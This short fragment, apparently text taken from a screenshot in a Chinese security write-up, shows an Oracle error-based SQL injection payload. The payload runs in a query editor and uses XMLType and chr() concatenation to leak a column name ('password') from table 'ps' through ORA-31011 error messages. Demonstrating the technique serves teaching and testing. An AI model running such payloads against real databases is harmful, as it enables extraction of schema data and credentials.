 查询创建工具 查询编辑器
1 r(58)||chr(58)||(select column_name from user_tab_columns where table_name='ps' and column_name>'name' and rownum=1)||chr(62))) from
信息
[SQL]select * from "ps" where "id"=3 and(1)=(select upper(XMLType(chr(60)||chr(58)||chr(58)||(select column_name from user_tab_columns where table_name='ps' and
column_name>'name' and rownum=1)||chr(62))) from dual)
[Err] ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName "::password" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 0
ORA-06512: at line 1
微信号: lemon-sec